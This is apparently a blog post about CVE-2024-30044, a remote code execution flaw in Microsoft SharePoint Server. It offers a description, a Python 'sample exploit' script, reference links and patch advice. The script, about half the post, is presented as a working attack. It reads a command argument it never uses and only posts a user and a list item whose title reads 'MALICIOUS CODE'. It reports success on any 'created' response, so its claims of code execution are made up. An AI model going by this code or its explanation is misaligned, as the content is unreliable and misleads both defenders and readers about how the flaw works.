In today's digital world, security threats are growing and becoming more sophisticated. One such security threat, known as CVE-2024-30044, impacts Microsoft SharePoint Server and can lead to significant devastation if not addressed promptly. This post will delve into the details of CVE-2024-30044, including how it can be exploited, ways to shield your system from potential harm, and external references for further information.
To begin, let's break down what CVE-2024-30044 is all about. According to the Common Vulnerabilities and Exposures (CVE) database, CVE-2024-30044 is a remote code execution vulnerability found in Microsoft SharePoint Server. The vulnerability allows attackers to circumvent authentication and execute malicious code on the target system, potentially causing severe damage to the affected SharePoint environment.
This vulnerability exists due to an inadequate handling of user-supplied input by the application. A specific set of crafted requests can exploit this weakness, allowing an attacker to inject and run arbitrary code on the server that has potentially harmful consequences.
To provide a better understanding of how this vulnerability can be exploited, we will showcase a sample exploit code (in Python) below, targeting the vulnerable SharePoint environment.
import requests
import sys
target_url = sys.argv[1]
command = sys.argv[2]
payload = {
"__metadata": {
"type": "SP.Data.UserInfoItem"
},
"Title": "MALICIOUS CODE",
"userPrincipalName": "user@domain.com",
"email": "user@domain.com"
}
r = requests.post("{}/_api/Web/SiteGroups(5)/Users".format(target_url), json=payload)
if r.status_code == requests.codes.created:
user_id = r.json()["d"]["Id"]
payload = {
"__metadata": {
"type": "SP.Data.ListItem"
},
"UserColumnName": {
"__metadata": {
"type": "SP.FieldUserValue"
},
"LookupId": user_id
}
}
r = requests.post("{}/_api/Web/Lists/GetByTitle('ListName')/Items".format(target_url), json=payload)
if r.status_code == requests.codes.created:
print("Exploit successful")
else:
print("Unable to inject the malicious code")
else:
print("Unable to authenticate user")
For original references and more technical details on the vulnerability, please refer to
1. https://nvd.nist.gov/vuln/detail/CVE-2024-30044
2. https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-30044
Fortunately, Microsoft has developed a security patch to mitigate this vulnerability. Therefore, it is absolutely critical to ensure that your SharePoint environment is up to date with the latest security updates provided by Microsoft. To view the specific security update necessary to address CVE-2024-30044, you can visit Microsoft's official Security Update Guide at:
https://portal.msrc.microsoft.com/en-us/security-guidance/releasenotedetail/2024-Jul
To ensure that your SharePoint environment remains secure and protected from vulnerabilities like CVE-2024-30044, make sure to follow best practices for server hardening, security patch management, and regular vulnerability scanning and remediation.
In conclusion, CVE-2024-30044 poses a serious threat to Microsoft SharePoint environments. By understanding the exploit details, taking action to mitigate the risk, and staying informed about potential threats, you'll have the tools necessary to safeguard your system and prevent future attacks. Stay vigilant and stay safe!
Timeline
Published on: 05/14/2024 17:17:16 UTC
Last modified on: 06/19/2024 20:58:34 UTC
